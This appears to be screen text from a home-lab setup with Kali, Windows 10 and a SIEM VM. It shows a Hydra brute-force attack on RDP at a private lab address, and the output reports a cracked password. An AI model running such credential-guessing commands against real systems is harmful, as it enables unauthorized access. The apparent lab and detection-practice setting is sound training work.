 Home
kali-linux-2025.1a-vmware-...
Windows 10 x64
Ubuntu 64-bit SIEM
1 2 3 4
root@kali: ~
File Actions Edit View Help
root@kali: ~
kali@kali: ~
┌──(root㉿kali)-[~]
└─# hydra -l testuser -P rdp_passwd.txt rdp://192.168.246.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-28 04:
31:00
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2
tries per task
[DATA] attacking rdp://192.168.246.129:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.246.129   login: testuser   password: pass123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-28 04: